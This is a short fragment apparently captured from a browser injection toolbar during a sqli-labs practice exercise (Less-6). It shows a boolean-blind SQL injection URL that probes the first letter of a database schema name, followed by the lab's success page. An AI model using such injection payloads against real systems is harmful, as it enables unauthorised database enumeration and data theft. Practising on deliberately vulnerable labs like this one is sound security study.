 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and left((select schema_name from information_schema.schemata limit 0,1),1)='i'--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6